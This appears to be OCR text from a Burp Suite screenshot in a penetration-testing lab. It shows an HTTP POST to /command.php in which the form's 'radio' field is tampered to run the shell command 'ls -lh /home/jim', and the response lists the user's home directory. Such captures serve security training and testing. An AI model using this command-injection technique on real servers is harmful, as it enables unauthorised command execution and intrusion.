 Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls -lh /home/jim&submit=Run
Response
Pretty Raw Hex Render \n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -lh /home/jim
total 12K
drwxr-xr-x 2 jim jim 4.0K Apr  7  2019 backups
-rw------- 1 jim jim  528 Apr  6  2019 mbox
-rwsrwxrwx 1 jim jim  174 Apr  6  2019 test.sh
Return to the menu.